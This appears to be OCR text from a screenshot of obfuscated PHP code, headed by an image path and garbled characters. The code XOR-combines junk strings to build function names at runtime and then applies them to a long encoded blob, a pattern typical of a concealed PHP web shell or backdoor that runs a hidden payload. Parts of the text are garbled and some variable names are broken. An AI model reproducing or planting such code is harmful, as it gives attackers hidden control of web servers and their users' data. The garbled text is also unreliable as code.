
Zcrm. QvU4ysin,Advn7euh3HXhJD8luxdlnB6uzbFqtF<St4xRnkoTs
bvKNVgFOfnIvCmJT
=
'C46P>EkRU9RG+O-'
^
' FS1J 44 W13B C'
; 
$c
PHPOLWUyfrFvqJWDicUVOZ
=
'67E1wLj>+C<13'
^
'TV6TAx5ZN SUV'
; 
nCzDHGmJXHQyDaMYGRnlF
(
$hIirbETMPHPOLWUyfrFvqJWDicUVOZ
(
'L
hzR=><53>8 .<sT-K<WTWV;KYv9JFq6ZPbI>TskA2= PD Za :SD,58M
=NUZ8zE9.2a<IY8,19;Dz-2-86pQmM=.+:;R VU180KS05b0M:>YX.O6
30X4.DZM850P6UN 0d;Q43oB,4y=17rjQc80;JhDFUXF h,SqA A93A4
X7Rx,L1tLY4XC:yUWYBp3a1RRXJWMCG 05LD7 A-Q>+aC.8,F9+2E 9w
CSbtxe:w wp72-BZc0WA77RH-2QrG;+j4Hm:vE461DQO. mFz8N74w+c3
U6F<47ok-9>;Q:9VT+GL84gDw>I >Y2G:6Hq51U298F9:OO =R>;10Qp
V+=;g;p>>>>Se7Iyxnm,5d9IGxajS11Z3Z+<-hnY,-2zYBqZW,;w:3:l
0mlPik6KI9Kn:l1 ;MuWf13J=7DuSdhmk1l9,cJh86:,>RTY92Ido9h9
;l5,W:MPsR8V;,iPG9T:l;hC<s:X>D.NpbJGB< :3cg.rBKSvb1=b,=6
sN8>55OyuveDE4,8l vYOhTF7>H;ysFNjV,6;XR4>43GUTO>mG2<05t;
1-R.<bZed5Z;>Ezx6ZyCHb6+N8+d:0<-TB4IDl0eWCJ6,6W1<h343=SPI
Ppm4f=808BvHIH:Pc5zBZ224<G9X-X:4dd,>F8f<P<2EpJ2;AM0ZAJ71
t pJIqD>t8+J.Z5.G:  bZUKKPZ<<4ii.9p60mPvOiW7>j1jA,qyZ8g>
9 >LMSu-7,p,,5,<-:MH2U1.Z7j08j2=D9v;p1AqXqL6X=>NLZZ6O.2b
>3pfvf7mJS7.F9<:U 1Kz2BQZl,+PAx 191rV9.SbX6LyywMNAF8qH<j
k=T3k.-c3779iN89R.4y=>8homspLv15t5Z:-Y8<uU< M:>OHDU>pn8b
Z;.47;CzhQCF3v3T=61PPOAF=e,,p+U8<nCL>Y<F56k0Rq=U=Oe-A6 R
Wy=;AW6yT-1>XHka:1GY:Z5T+D9+69v7M<-,A4 f60zl+LHvLN0XVuIu
JU128tIE=UzY6=OJ.Hddh.39oS4fwYP5 MEUWMh=U, :UFOAH<zZpwK9
t-GYF0YDFB0=2PC8E05>4B-R4EO9-=8AtVY721O.X:-eL8+V:R67,p-T